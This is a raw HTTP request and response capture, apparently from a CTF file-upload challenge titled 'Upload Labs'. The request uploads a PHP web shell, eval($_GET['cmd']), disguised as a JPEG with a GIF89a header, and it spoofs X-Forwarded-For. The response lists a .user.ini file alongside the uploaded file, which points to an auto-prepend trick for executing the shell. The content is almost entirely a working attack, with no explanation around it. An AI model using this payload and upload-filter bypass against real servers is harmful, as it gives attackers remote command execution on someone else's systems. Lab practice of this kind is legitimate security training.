 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.111.59.243:9021
Content-Length: 343
Cache-Control: max-age=0
Origin: http://47.111.59.243:9021
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb45vtsl0rZniUYGD
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://47.111.59.243:9021/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=1qbg1gpro5hjgefn0kkuu64fh6
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundaryb45vtsl0rZniUYGD
Content-Disposition: form-data; name="fileUpload"; filename="111.jpg"
Content-Type: image/jpeg
GIF89a
<script language=php>eval($_GET['cmd']);</script>
------WebKitFormBoundaryb45vtsl0rZniUYGD
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryb45vtsl0rZniUYGD--
Response
Raw Headers Hex HTML Render
Server: nginx/1.10.3
Date: Sun, 18 Aug 2019 11:34:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 791
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/a9c36c0e93b446991286b3643481f71b <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(7) "111.jpg"
[4]=>
string(9) "index.php"
}